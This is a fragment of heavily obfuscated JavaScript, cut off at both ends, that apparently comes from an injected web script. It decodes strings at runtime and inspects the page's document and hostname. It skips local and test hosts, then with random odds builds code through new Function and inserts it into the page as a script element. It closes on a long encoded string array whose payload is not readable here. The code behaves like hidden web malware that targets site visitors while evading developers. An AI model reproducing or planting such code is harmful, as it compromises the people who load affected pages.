cb6,'0JoV')+T(0x38d,'2m*P')+T(0x6ce,'mp$4')+T(0x6b0,'0JoV')+T(0x35d,'D&h)')+T(0x5d6,'FhT!')+T(0x36f,'%YlJ')+T(0x31c,'Lh)3')+T(0xdd,'lBHs')+T(0x2a5,'0JoV')+T(0xa7f,'FhT!')+T(0x8b0,'3AWp')+T(0x511,'@a1c')+T(0xc9b,'JLME')+T(0xcbd,'3TKC')+T(0xc8,'qn4Y')+T(0xaa0,'JXHG')+T(0xcfa,'GJ8u')+T(0x443,'GJ8u')+T(0xb04,'FEd4')+T(0x7e8,'3TKC')+T(0x1a3,'%kGT')+T(0x44c,'2m*P')+T(0x8f,'r!Q6')+T(0xb6b,'2m*P')+T(0x719,'PRl3')+T(0xb03,'mp$4')+T(0xb90,'$BEP')+T(0xa1d,'0bs1')+T(0x2f7,'er]H')+T(0x118,'mp$4')+T(0x65b,'Lh)3')+T(0x632,'zW)k')+T(0x354,'3AWp')+T(0x26f,'FhT!')+T(0x4a9,'osL#')+T(0x3a9,'%YlJ')+T(0x6da,'r!Q6')+T(0x92d,'mp$4')+T(0x7b7,'$BEP')+T(0x56e,')yUV')+T(0x14e,'lBHs')+T(0x3e6,'er]H')+T(0xc94,'lBHs')+T(0xaa3,'2m*P')+T(0x13a,'3TKC')+T(0xab0,'!n1O')+T(0x397,'DHqU')+T(0xa5b,'DWJx')+T(0x795,'JLME')+T(0x49b,'c[%K')+T(0x374,'D&h)')+T(0x2cd,'!n1O')+T(0x185,'V(X6')+T(0x81f,'c[%K')+T(0x6a7,'3TKC')+T(0x896,'qn4Y')+T(0x830,'2m*P')+T(0xcfe,'r!Q6')+T(0xb07,'3AWp')+T(0x35a,'2m*P')+T(0xc42,'qn4Y')+T(0x120,'0JoV')+T(0xbba,'er]H')+T(0x21f,'FEd4')+T(0xa30,'osL#')+T(0x195,'%YlJ')+T(0xa87,'DWJx')+T(0x984,'x(jj')+T(0x722,'S46G')+T(0x566,'^pdh')+T(0x1b3,'tsTL')+T(0x18a,'FhT!')+T(0x204,'q1tl')+T(0x7df,'4%TY')+T(0xd0,'lBHs')+T(0x731,'FEd4')+T(0x8c7,'$BEP')+T(0xb2,'HMEj')+T(0x7c5,'CBTQ')+T(0x8f5,'fyvb')+T(0x278,'3AWp')+T(0x4cc,'HMEj'))+(T(0xbee,'fyvb')+T(0xa0d,'qn4Y')+T(0xba9,'0bs1')+T(0x23e,'^pdh')+T(0xb1d,'zW)k')+T(0x6ef,'$BEP')+T(0x1ab,'CBTQ')+T(0x2db,'DWJx')+T(0xacf,'0JoV')+T(0x17e,'4%TY')+T(0x88,'^pdh')+T(0x5ce,'3AWp')+T(0x481,'^pdh')+T(0xb49,'^pdh')+T(0x75c,'osL#')+T(0x840,'mp$4')+T(0x2c9,')yUV')+T(0x823,'I7(c')+T(0x834,'fyvb')+T(0x8d8,'CBTQ')+T(0x765,'3AWp')+T(0x946,'R%QZ')+T(0x638,'^4ZF')+T(0x376,'@a1c')+T(0x78d,'mp$4')+T(0x82a,'Lh)3')+T(0x1c7,'mp$4')+T(0x223,'zW)k')+T(0xc28,'Lh)3')+T(0x7c0,'c[%K')+T(0x5ee,'c[%K')+T(0xb0f,'HMEj')+T(0x6fb,'CBTQ')+T(0x843,'@a1c')+T(0x553,'V(X6')+T(0x465,'I7(c')+T(0x1db,'$BEP')+T(0x7bc,'3AWp')+T(0x67f,'JLME')+T(0xb3,'V(X6')+T(0x41c,'SE)u')+T(0x723,'3TKC')+T(0x22d,'zW)k')+T(0x708,'zW)k')+T(0xd3,'DA3E')+T(0x1a4,'%kGT')+T(0x2e2,'^LbC')+T(0x86a,'hd5q')+T(0xa60,'GJ8u')+T(0xa12,'er]H')+T(0x2ec,'DWJx')+T(0x6d0,'0[Xy')+T(0xbcc,'c[%K')+T(0xb61,'x(jj')+T(0x802,'c[%K')+T(0x7b9,'4%TY')+T(0x84d,'tsTL')+T(0x433,'V(X6')+T(0x970,'SE)u')+T(0x468,'3AWp')+T(0x303,'3AWp')+T(0x642,'^pdh')+T(0xced,'DA3E')+T(0x814,'DA3E')+T(0x674,'S46G')+T(0xb2c,'Lh)3')+T(0x151,'er]H')+T(0x368,'FEd4')+T(0xd10,'SE)u')+T(0x605,'3AWp')+T(0x296,'SE)u')+T(0x457,'DA3E')+T(0x8ab,'FhT!')+T(0x7f6,')yUV')+T(0xbb8,'zW)k')+T(0x537,'DHqU')+T(0x783,'osL#')+T(0x78b,'FEd4')+T(0xb27,'CBTQ')+T(0xc3b,'fyvb')+T(0x842,'0[Xy')+T(0xc4,'Lh)3')+T(0xa9e,'HMEj')+T(0xc1e,'lBHs')+T(0x348,'Lh)3')+T(0x430,'%YlJ')+T(0x2df,'DA3E')+T(0xbbd,'osL#')+T(0x9b5,'^pdh')+T(0x395,'GJ8u')+T(0x987,'SE)u')+T(0x59f,'hd5q')+T(0x39f,'q1tl')+T(0x5e9,'MlHy')+T(0xd8,'3AWp')+T(0xca2,'q1tl')+T(0xb5b,'DA3E')+T(0x8bd,'!n1O')+T(0xd03,'2m*P')+T(0xa66,'x(jj')+T(0x761,'fyvb')+T(0x4e9,'fyvb')+T(0x49a,'JLME')+T(0x2d5,'GJ8u')+T(0x274,'HMEj')+T(0x992,'osL#')+T(0x157,'S46G')+T(0x257,'3TKC')+T(0xa5c,'I7(c')+T(0xc33,'0JoV')+T(0x2de,'er]H')+T(0x9c6,'0JoV')+T(0x314,'JXHG')+T(0x381,'0JoV')+T(0xbf,'^4ZF')+T(0x1dc,'Lh)3')+T(0x104,'%YlJ')+T(0x705,'FEd4')+T(0xbb2,'CBTQ')+T(0x3a8,'^pdh')+T(0x9b1,'er]H')+T(0xaf5,'V(X6')+T(0xc06,'mp$4')+T(0x902,'2m*P')+T(0x1d2,'0[Xy')+T(0x1a7,'qn4Y')+T(0xce2,'JLME')+T(0x455,')yUV')+T(0x7fe,'osL#')+T(0x64f,'qn4Y')+T(0xa9a,'3TKC')+T(0xa6c,'zW)k')+T(0x81d,'^LbC')+T(0x292,'FEd4')+T(0xc5b,'S46G')+T(0x1c1,'DWJx')+T(0x8c3,'r!Q6')+T(0xb63,'3TKC')+T(0x6b9,'er]H')+T(0x6ab,'GJ8u')+T(0x58d,'9lg]')+T(0xc39,'R%QZ')+T(0x294,'^pdh')+T(0xb30,'^4ZF')+T(0x887,'V(X6')+T(0x369,'%YlJ')+T(0x38e,'mp$4')+T(0xcd6,'tsTL')+T(0xa4b,'JLME')+T(0xa0a,'PRl3')+T(0x302,'r!Q6')+T(0x5c6,'Lh)3')+T(0x549,'R%QZ')+T(0x9dc,'GJ8u')+T(0xcc4,'MlHy')+T(0xbe8,'!n1O')+T(0x7a7,'SE)u')+T(0x596,'c[%K')+T(0x169,'^4ZF')+T(0x7e2,'DWJx')+T(0x310,'S46G')+T(0x7f0,'$BEP')+T(0x5b5,'9lg]')+T(0x4aa,'qn4Y')+T(0xca0,'hd5q')+T(0x5b8,'^pdh')+T(0xa42,'c[%K')+T(0x850,'lBHs')+T(0x34f,'x(jj')+T(0xc96,'Lh)3')+T(0xca7,'mp$4')+T(0x7c6,'x(jj')+T(0xc3c,'%YlJ')+T(0x67e,'0A&Y')+T(0x14c,'4%TY')+T(0xcf9,'osL#')+T(0x276,'PRl3')+T(0x6f9,'I7(c')+T(0x61a,')yUV')+T(0x9e4,'tsTL')+T(0x7f,'hd5q')+T(0x3c1,'osL#')+T(0x7fd,'fyvb')+T(0x1e0,'4%TY')+T(0x912,'qn4Y')+T(0xcc3,'qn4Y')+T(0x336,'0[Xy')+T(0x721,'r!Q6')+T(0x461,'%kGT')+T(0xb46,'FhT!')+T(0x83b,'0A&Y')+T(0x3c3,'HMEj')+T(0x58b,'^4ZF')+T(0xa64,'JXHG')+T(0x77,'$BEP')+T(0x862,'!n1O')+T(0x42e,')yUV')+T(0x4c5,'qn4Y')+T(0x5dc,'tsTL')+T(0x86b,'I7(c'))+(T(0xa6b,'0JoV')+T(0xac5,'MlHy')+T(0x915,'$BEP')+T(0xb35,'^pdh')+T(0xc11,'$BEP')+T(0x924,'DHqU')+T(0x598,'zW)k')+T(0x3fd,'FhT!')+T(0x531,'x(jj')+T(0x9d2,'V(X6')+T(0x238,'c[%K')+T(0x247,'3TKC')+T(0x9eb,'R%QZ')+T(0x74,'^pdh')+T(0x73c,'%kGT')+T(0x3f6,'SE)u')+T(0x1c9,'I7(c')+T(0xb8,'MlHy')+T(0x812,'DA3E')+T(0x973,'FEd4')+T(0x47f,'%kGT')+T(0x55d,'$BEP')+T(0xbbb,'^LbC')+T(0x2e6,'c[%K')+T(0xc98,'qn4Y')+T(0xd5,'GJ8u')+T(0x44a,'@a1c')+T(0xe5,'9lg]')+T(0xc5f,'er]H')+T(0x7d8,'fyvb')+T(0x71e,'zW)k')+T(0x9e5,')yUV')+T(0x127,'R%QZ')+T(0x74c,'^4ZF')+T(0xa02,'^4ZF')+T(0xa76,'lBHs')+T(0x8a0,'DA3E')+T(0xb72,'osL#')+T(0x4d3,'SE)u')+T(0xd1d,'er]H')+T(0x6df,'r!Q6')+T(0xccd,'Lh)3')+T(0x8b1,'JLME')+T(0xbdb,'I7(c')+T(0x793,'%YlJ')+T(0x181,'lBHs')+T(0x380,'3TKC')+T(0x412,'GJ8u')+T(0x7d7,'4%TY')+T(0x803,'9lg]')+T(0x199,'^4ZF')+T(0x3d8,'zW)k')+T(0xc65,'r!Q6')+T(0x8d2,'osL#')+T(0x7a5,'%kGT')+T(0x646,'I7(c')+T(0x75f,'GJ8u')+T(0xa5e,'3AWp')+T(0x562,'0bs1')+T(0x1d0,'V(X6')+T(0x407,'^4ZF')+T(0x7da,'DA3E')+T(0x32a,'!n1O')+T(0x2ad,'V(X6')+T(0x586,'0bs1')+T(0xab5,'9lg]')+T(0x79,'0JoV')+T(0x97a,'DA3E')+T(0x245,'0bs1')+T(0xc7a,'$BEP')+T(0x8b4,'tsTL')+T(0xbb1,'JXHG')+T(0x3d5,'%YlJ')+T(0x3a4,'^pdh')+T(0x60f,'osL#')+T(0x821,'4%TY')+T(0x931,'%kGT')+T(0x28a,'!n1O')+T(0xc4a,'JXHG')+T(0x82f,'S46G')+T(0x33c,'c[%K')+T(0x290,'4%TY')+T(0xa7e,'SE)u')+T(0xb0b,'R%QZ')+T(0x2f0,'!n1O')+T(0xb65,'$BEP')+T(0x95c,'osL#')+T(0x954,'JLME')+T(0x85,'0A&Y')+T(0xa37,'osL#')+T(0xb51,'lBHs')+T(0x68c,'qn4Y')+T(0xc51,'hd5q')+T(0x19d,'DA3E')+T(0x350,'3TKC')+T(0xc17,'3AWp')+T(0xad9,'mp$4')+T(0x20b,'GJ8u')+T(0x232,'!n1O')+T(0x647,'0[Xy')+T(0x4d4,'c[%K')+T(0x96a,'mp$4')+T(0xbe5,'^4ZF')+T(0x7a2,'FEd4')+T(0xcdf,'9lg]')+T(0x8de,'^4ZF')+T(0x68f,'3AWp')+T(0x669,'^LbC')+T(0xafb,'^LbC')+T(0x8f8,'V(X6')),c[T(0x894,'zW)k')]=T(0xad6,'^4ZF')+T(0x622,'tsTL')+T(0x267,'!n1O')+T(0x853,'DWJx')+T(0x7a4,'FhT!')+T(0x716,'MlHy')+T(0x6fe,'2m*P')+T(0x831,'4%TY')+T(0x288,'HMEj')+T(0x5fd,'PRl3')+T(0xabb,'DWJx')+T(0x429,'I7(c')+T(0x508,'V(X6')+T(0x136,'DHqU')+T(0x1b2,'0A&Y')+T(0x72e,'JLME'),c[T(0x410,'hd5q')]=T(0x9f7,'r!Q6')+T(0x188,'^4ZF')+T(0x960,'SE)u')+T(0x43e,'4%TY')+T(0x916,'DHqU')+T(0x1f9,'q1tl')+T(0x734,'$BEP')+T(0x305,'FhT!')+T(0xd21,'GJ8u')+T(0x69b,'0JoV')+T(0x542,'0JoV')+T(0x19e,'0[Xy'),c[T(0x1ea,'S46G')]=T(0xb36,'3TKC')+T(0xcf4,'qn4Y')+T(0x4b8,'lBHs')+T(0x51b,'Lh)3')+T(0x7f7,'PRl3')+T(0x264,'er]H')+T(0x384,'I7(c')+T(0x2b8,'CBTQ')+T(0xaa,'3TKC')+T(0x917,'JXHG')+T(0xb9b,'c[%K')+T(0x83a,'FhT!')+T(0x1f5,'osL#')+T(0x4b0,'0JoV')+T(0x382,'0bs1')+T(0xc0a,'MlHy')+T(0xaaa,'lBHs')+T(0x9a0,'q1tl'),c[T(0x29d,'HMEj')]=function(w,z){return w===z;},c[T(0x82e,'4%TY')]=T(0x6ac,'V(X6')+T(0x40b,'@a1c'),c[T(0x8ef,'er]H')]=function(w,z){return w===z;},c[T(0xc38,'qn4Y')]=T(0x5f1,'0bs1')+'t',c[T(0xb69,'er]H')]=function(w,z){return w===z;},c[T(0x9c,'^pdh')]=T(0x8aa,'0A&Y')+T(0x470,')yUV'),c[T(0x2bb,'V(X6')]=function(w){return w();},c[T(0x166,'%YlJ')]=T(0xbe0,'GJ8u')+T(0x482,'c[%K'),c[T(0x48f,'x(jj')]=T(0x5f2,'mp$4')+T(0x98a,'CBTQ')+T(0x497,'S46G')+T(0x78a,'R%QZ')+T(0xbf9,'%kGT'),c[T(0xae1,'hd5q')]=function(w,x,y){return w(x,y);},c[T(0xa89,'er]H')]=function(w){return w();},c[T(0x513,'MlHy')]=T(0x9d5,'hd5q')+'t',c[T(0x1b0,'lBHs')]=T(0x7ed,'fyvb')+T(0x108,'r!Q6')+T(0xa5d,'lBHs'),c[T(0xcad,'I7(c')]=T(0x1ba,'lBHs')+T(0xc2d,'x(jj')+T(0xd24,'JLME')+T(0x55b,'x(jj')+T(0x8ec,'mp$4')+T(0x965,'MlHy')+T(0x7bf,'hd5q')+T(0x74d,'0bs1'),c[T(0x65e,'^LbC')]=T(0x321,'FhT!')+T(0x459,'c[%K')+T(0x703,'^4ZF')+T(0x225,'^4ZF')+T(0x6e2,'x(jj')+T(0x694,'0JoV'),c[T(0x630,'DWJx')]=function(w,z){return w!==z;},c[T(0x6fa,'0A&Y')]=function(w,x,y){return w(x,y);},c[T(0x700,'R%QZ')]=function(w,z){return w+z;},c[T(0x1d8,'qn4Y')]=function(w,z){return w+z;},c[T(0x54c,'lBHs')]=T(0xd33,'hd5q');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var U=_0x8706706d;if(y){var B=y[U(0x1a9,'3TKC')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var V=T,y={};y[V(0xbf0,'mp$4')]=function(D,F){var W=V;return d[W(0x87b,'mp$4')](D,F);},y[V(0xdb,'x(jj')]=function(D,F){var X=V;return d[X(0x83e,'c[%K')](D,F);};var z=y;for(var B in w)if(d[V(0x1f7,'FhT!')](B[V(0x17b,'D&h)')+'h'],x)&&function(D,F){var Y=V;for(var G=0x2;z[Y(0xcb8,'DWJx')](G,F[Y(0x9c5,'0JoV')+'h']);G++)if(z[Y(0x2bd,'S46G')](D[Y(0x474,'0[Xy')+Y(0x748,'FhT!')](F[G][0x0]),F[G][0x1]))return;return 0x1;}(B,arguments))return w[B];}function g(w,x){var Z=T;return d[Z(0x6dc,'3AWp')](w,Math[Z(0x472,'JXHG')](d[Z(0x83c,'tsTL')](Math[Z(0x2d6,'$BEP')+'m'](),d[Z(0xcbc,'CBTQ')](d[Z(0x93c,'^LbC')](x,0x1),w))));}function h(w,x){var a0=T;for(var y=0x0;d[a0(0xb83,'0[Xy')](y,x[a0(0x295,'HMEj')+'h']);y++){var z=x[y],B=d[a0(0x2da,'3AWp')](0x0,z[a0(0x6cf,'%YlJ')+'Of']('.'))?d[a0(0xb2a,'FhT!')]('.',w):w,D=d[a0(0x1bb,'r!Q6')](B[a0(0x4f8,'PRl3')+'h'],z[a0(0xb4b,'JLME')+'h']),F=B[a0(0x1d6,'4%TY')+'Of'](z,D),D=d[a0(0x4c9,'R%QZ')](-0x1,F)&&d[a0(0x5ac,')yUV')](F,D);if(D&&(d[a0(0x5ac,')yUV')](B[a0(0x554,'^pdh')+'h'],z[a0(0x17b,'D&h)')+'h'])||d[a0(0x994,'0A&Y')](0x0,z[a0(0x12d,'FhT!')+'Of']('.'))))return 0x1;}}function i(){var a1=T,w,x;return d[a1(0x5b6,'V(X6')](f,d[a1(0x1ff,'0JoV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=T,w=d[a2(0x4ee,')yUV')](k,d[a2(0xb93,'JXHG')](i));if(w){var w=d[a2(0x5d0,'^pdh')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x16b,'PRl3')](0x46,w[a2(0x2b0,'osL#')+a2(0x748,'FhT!')](0x0))&&d[a2(0x210,'0JoV')](0x66,w[a2(0x17a,'%YlJ')+a2(0x291,'0[Xy')](0x0))||d[a2(0x15c,'D&h)')](0x49,w[a2(0xc99,'R%QZ')+a2(0xc45,'q1tl')](0x1))&&d[a2(0x78,'HMEj')](0x69,w[a2(0x79e,'$BEP')+a2(0x6e8,'qn4Y')](0x1))||d[a2(0x873,'MlHy')](0x4c,w[a2(0x79b,'HMEj')+a2(0x464,'^4ZF')](0x2))&&d[a2(0x492,'GJ8u')](0x6c,w[a2(0x228,'!n1O')+a2(0x179,'GJ8u')](0x2))||d[a2(0x53c,'PRl3')](0x45,w[a2(0x993,'zW)k')+a2(0xd0b,'Lh)3')](0x3))&&d[a2(0x848,'FEd4')](0x65,w[a2(0xa1e,'0JoV')+a2(0x417,'JLME')](0x3))||d[a2(0xbe3,'JLME')](0x3a,w[a2(0x228,'!n1O')+a2(0xcde,'0bs1')](0x4))):void 0x0;}}function k(w){var a3=T;return d[a3(0x9c1,'c[%K')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=T,w=d[a4(0x8db,'0bs1')](i);if(w){var x=d[a4(0x6ad,'$BEP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x90b,'DHqU')](x,'~')?d[a4(0x9ad,'@a1c')](k,w):y)&&d[a4(0xab,'c[%K')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x979,'3AWp')](x,y);}}function m(){var a5=T,w=d[a5(0x233,'!n1O')],x=new RegExp(d[a5(0x5eb,'@a1c')],'g');return w[a5(0x4be,'SE)u')+'ce'](x,'')[a5(0x5d2,'0A&Y')](';');}function n(){var a6=T,w=d[a6(0xc8c,')yUV')],x=new RegExp(d[a6(0x2d4,'R%QZ')],'g');return w[a6(0x5aa,'S46G')+'ce'](x,'')[a6(0x1ed,'I7(c')](';');}function o(w){var a7=T;return d[a7(0x1cf,'mp$4')](-0x1,w[a7(0xa1,'FEd4')+'Of'](String[a7(0x11a,'%kGT')+a7(0xc23,'c[%K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9c8,'mp$4')](w)||new RegExp(d[a7(0x681,'@a1c')],'g')[a7(0xc5e,'osL#')](w));var x;}function p(w,x){var a8=T,y=w[a8(0xcd8,'%YlJ')+'h'];return d[a8(0x971,'0bs1')](w[a8(0x6f8,'DA3E')+a8(0x701,'0JoV')](d[a8(0x591,'9lg]')](y,x[a8(0xae5,'fyvb')+'h']),y),x);}function q(){var a9=T,w=d[a9(0x728,'9lg]')][a9(0x3a0,'DA3E')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0x3fa,'MlHy')](m),z=d[a9(0x1bf,'GJ8u')](l),B=d[a9(0x77f,'osL#')](n);continue;case'1':d[a9(0xa94,'hd5q')](G);continue;case'2':var D={};D[a9(0xbde,'DA3E')]=d[a9(0x3e0,'FEd4')];var F=D;continue;case'3':var G=d[a9(0x71d,'GJ8u')](e,this,function(){var aa=a9,L=d[aa(0xbe3,'JLME')](typeof window,d[aa(0x908,'3AWp')])?window:d[aa(0x665,'c[%K')](typeof process,d[aa(0x183,'FhT!')])&&d[aa(0x805,'c[%K')](typeof require,d[aa(0x7ab,'3AWp')])&&d[aa(0x5f8,'q1tl')](typeof global,d[aa(0xaa4,'%kGT')])?global:this,P=function(){var ab=aa,R=new L[(ab(0x363,'fyvb'))+'p'](F[ab(0xa05,'PRl3')]);return!R[ab(0x214,'!n1O')](G);};return d[aa(0x5b7,'0bs1')](P);});continue;case'4':return!z||!!(d[a9(0x1dd,'x(jj')](h,z=d[a9(0xb94,'4%TY')](p,z,String[a9(0xabc,'DWJx')+a9(0xaef,'3TKC')+'de'](0x2e))?z[a9(0x4c6,')yUV')+a9(0x27a,'I7(c')](0x0,d[a9(0xa22,'Lh)3')](z[a9(0x234,'x(jj')+'h'],0x1)):z,y)||d[a9(0xb8a,'r!Q6')](h,z,B)||d[a9(0xcb7,'JLME')](o,z)||d[a9(0x602,'%kGT')](j));}break;}}function r(w){var ac=T,x=d[ac(0x4e7,'^LbC')](i),y;x&&((y=x[ac(0x506,'qn4Y')+ac(0x587,'0bs1')+ac(0xae4,'^LbC')](d[ac(0xb4c,'CBTQ')]))[ac(0x976,'mp$4')]=d[ac(0x675,'3AWp')],y[ac(0xafc,'SE)u')+ac(0x298,'^4ZF')+'t']=w,(x[ac(0x692,'fyvb')]||x[ac(0x3fc,'0A&Y')]||x[ac(0x256,'fyvb')+ac(0x764,'FEd4')+ac(0x773,'R%QZ')])[ac(0x434,'osL#')+ac(0x342,'tsTL')+'d'](y),y[ac(0x715,'osL#')+'e']());}function s(){var ad=T,w,x=d[ad(0xc61,'JXHG')](f,d[ad(0xa31,'DHqU')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ad(0x2d9,'PRl3')],z=new RegExp(d[ad(0x4ff,'mp$4')],'g'),(z=x[y[ad(0x66c,'3AWp')+'ce'](z,'')])&&z[ad(0x389,'CBTQ')+ad(0x27c,'x(jj')][ad(0x2ef,'tsTL')+ad(0x217,'^pdh')+'d'](z));}try{var t,u,v;d[T(0x6ca,'c[%K')](q)||(d[T(0x2b4,'hd5q')](s),d[T(0x666,'fyvb')](0x1,d[T(0xc04,'0JoV')](g,0x1,t=0x4))||d[T(0x221,'DWJx')](r,d[T(0x93e,'^LbC')](d[T(0x2f6,'DHqU')]('(',new Function((function(){var _0x1179806=function(){var _0x3348231c=['ytnSDLnUvJnkExDUzvCXCLfyrtrHmKPfwvnJC0OXyZjL','zvzkC1z5y3nkmwrryKDsvLPeBfnwELPysNL3BMjRzeXv','q2rdtJjfEeP5BgrlsgnZzwLRn2ztEhPxmhDVtuHNEu1Q','Bgrlvhr5wLHsmq','EwTYu2LND2vesM1zu3DUy2XREKPty3blmg9VtuHNELPe','m1PzvJfjnwnTzfHkExDUvNPrD1ngzfjJr1jwvJfJBKXd','ELzWsNL3BLf6AhzuA0zeyNPswe5ivw5mq2rytKCXmfyX','qJrorgXQtenKmLvSngTkEwTYu2LND2vestvoExDUuKDW','tNjlEwnZsJfKu1n5ourrmNq2vJfcmuP5D25rBMrfuKvk','BuXdzeDuBxbksNLRCLnPz3DLrezTwwL3BLyXyZbnEwnW','uxPkEwTYu2LND2vettjnAxDUtvuWALrPy3blmg9VtuHN','z3DLre14tML3BLPPvLjlAwnWsZbVB01iz3LnmLvZsJfk','zhPOCMvdy3nkmMXQv21ou09hDdrwELzysNL3BLyXsLDz','uvvoDMfdy3nkmwmYttjovu9howXKm05ysNL3BMrwtNjK','ruPRvuzJBKXdzfHum1jQu0zoCMjwzfnmmK5kuNLJC0OY','C0OXstfAv1LUs1n0s0TeqJrnBuKWtenJmu1QBdvkEwTY','CLrdy3nkmwmWzw5Awe5TrMLwELjmsNL3BMnStNjHvMrq','vKHsuvzSyZjLu2nZsJjwwMvTuJrvmNqXsNL3BLyXrKnz','EK5TuxnkELv5t1HRBKTtDeTlrei0twPOBeXdyZrJALPY','yM1omgfxoxvjr2nVy1n4EuTyDdjzweLNveqXs0XittLL','AMrhBhzIAwHOteDjCguZwMHJAujkufy4D2veAZvnEKK1','wfz6uxPkEwTYu2LND2veuMPpq3DUv1HWmffdy3blmg9V','mZa3y21wmgrysNvjru5IvKnND2vesMHzAxDUvgXWA0L5','rePSt1n3BMfUCgHKu2nWsZbVB01izZfzAKfZsNLOrLf5','mhnrBhrus0rcne16AgXmq2qYvwW0A0P5BgrqwfzIvxLN','mxjJv3bisNL3BLz6wKvtmwmZuZnWwe5hA25mq2rytKrK','yKDoufPyA25mq2ryvwPguvyXsKvAr0PisNL3BMfTmxju','veK1zvnJCeSWB29nsgCWwLDrC0OWwLzHrtHUs1n0s0Te','yvDzB2n5BdDKBuz5suHzowmXDeXlrei0txPvmKXdzfno','y21wAgf6DgXIse5SsuDgyKOZqJfJmMDUwfnOAfD5zhPH','tJjzC0P6A2HtmK1Us1n0s0TeqJrnAKjOtenJmu1QBdvk','zgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1','suzzovv6DhLAwfiXy200z2rwDfDlrei0tLrvmeXdzhvj','EKPRtenKBuPwrxfkEwXKufDAmwjTtJbHvZL1s0HfC2nP','tNjAu2nZsJnSrgf5DfHvvve1vNPJmeP5D25wmdH2wKu4','sgCWwMPnC0OYtNnxBhnUs1n0s0TeqJrovfjRtenKv1fQ','tKHvELyXrxDkExDUvNPAsvvfwLPLr1jluNLJC0OWwKrH','A0P5A3jtAwD3zurrD1PdD25rAMrOtvnJCeSWB29nsgCX','mxbSCvn0rW','tenKr1zxAfbkEwTYu2LND2verMXnu3DUuwPKAe1ty3bl','BMvfmurku2nWsZbVB01iz3HArfvZsJa1yvPdtw5lu3rl','vwnUtenKwfvvsMTuEMHYzg0XA2vty3nkmwmWy2XSngnx','s1n0s0TeqJrnBu0XtenJEwnevxbkEwTYu2LND2vesxPn','tNzxvZvOsNL3BLz6wtnArwC0yJfSwe5uuJzkExDUvNPK','D25HmM94zwLJCeSWB29nsgD5wxPzC0OYAfDpq29Us1n0','q2rhyLD0CMrTmxjKwgHOsNL3BMvRmvLrmfu0yJi0BKXd','m2rhuLvuAMH5vJfkAeP5D25wmuz4vKHkrgeWDg5zu2nZ','D25vALzSwMLJCeXhtMjtAwD3zurkAfLtD25HBdfutLnJ','zhfLBuyXsNLRCLnPz3DLre0YtLn3BK1gmhPlq2nWsZbV','wLznBuP5A3jtAwD3zurkBe1tD25oveK1zvnJCeSWB29n','uZnKAfPwuLbkExDUuLHOs1PfouHkExDUvJfgDfqZutrH','me5QqxnkmhHgtwPrBKTtDeTlrei0tvDvEKXdzfHwELf6','ttbovfKZt0rRCKX6mg5pm1POy2LcCLbty25pmLP2y2LO','Buz4tLnJC0OYBhPumKP5vti5seP5D25zm0zuyLvADgj6','zurvEK5PD25zmNHHv3LJCeSWB29nsgD5tw1jC0OXstfA','y3nkmLLVy25rBKTtDeTlrei0tLrrnuXdzg1kvKvXsNLR','EMHSyLD0sfz6wLbkExDUvJfgt1PgsNrHmdvTuJbJBKXd','EwnWsZbVB01iz3LprfLZsJnOtLf5vw5lu3rls0rcne16','ELeWt1nJC0OXyZnJr1jmzgPNm1yXqNrkExDUvJfks1KW','DeTlrei0tvDsAG','ref6tenJD1Hutw9kEwXKufDAmwjTtJbHvZL1s0HfC2nP','tw1rEuXdyZftrZvKsNLRCLnPz3DLrff6t1n3BLPPAhLK','tNPJC0OYEenLre1Us1n0s0TeqJrorgrTtenKCvLttxLk','mvzTvJnSA0P5D25HvwXWyM5kDgiXww5mq2ryvw0XBMrv','D25wELiWwKvNngiWmvHoEMG1sNL3BLz6zhLrvMmYwvDA','tKrHmez0vNLJC0OWrNrHm1PStvHsA1rvy25mq2rytMXW','ttrzu3DUt0HjmMf5y3blmg9VtuHNmfPuqxnkmdLIwxLN','tunND2vetMPAq3DUvdf0AKTdy3blEwrQwLnKzeTdowjz','uKHzu2nZsJnOBG','mwrsyuDssLrwCgTtmdvSsNL3BLz6zeTzmg95utnOwe5h','ze9PmhrKr2HWyZfZBMrhoujxrxbzsJeXyK1iz3Dyvhr5','EwTYu2LND2vestrnAxDUv1HWmffdy3blmg9VtuHNmu5e','s1H0mLLyswDzvfK5wvrjn2nTvJbKweP1suDsyLLuww9n','mtD6s1zIDe8','BKXdzfHov1jRu1DOvfzwzfbJu2nZsJfJmgnQzezxBLjR','qw9nu2nWsZbVB01iz3LAv1vZsJfSnMrfqw5lu3rls0rc','qMLmq2rQyKzWyKP5A3bmr05Iu2LND2vestfAu3DUv1Hb','CeSWB29nsgD5tw1rC0P6qJjyBgnUs1n0s0TeqJrnv1uW','u0D4we5hmg5mq2ryvum5ALzusK1zmwrtuNLJC0OXyZjJ','tenKCvHwttfkEwTYu2LND2vestbzExDUyMLgDLPty3bl','rw5mq2rytLzkALzRtNzvrMrtvKzVBKXdzfHoA1e1vNPA','yvzVBKXdzdbKmujduMXoDLvty3nkmwmYuw1svK9how9w','EJbUsLnJCKTdy3Dnq2nYyKzZBLKYAgHJA052wKDwqMrd','zZbnrffZsJjKwuPxsw5lu3rls0rcne0YvMPmq2rXs0Hs','nu5tD25HmM94zwLJCeSWB29nsgCXttjvC0P6vKLIBdbU','BKXdzg5rmNrnvNPzmvLwyZfuEwnZsJj0vgeXrLHoBuL4','AhjomwmZvw1sv2jxC3LkExDUvJfgA1KWBe5LBha0uNLJ','s1yWovPgDe1lrei0tLrvnuXdzdjvBdrRsNLSzeXitMju','AhzxrMrryM5rBKXdzfHum0jRvdfoCLvwyZjKve1UtenK','D1KWnurImwXyvuC1ruP5D25wmujdwt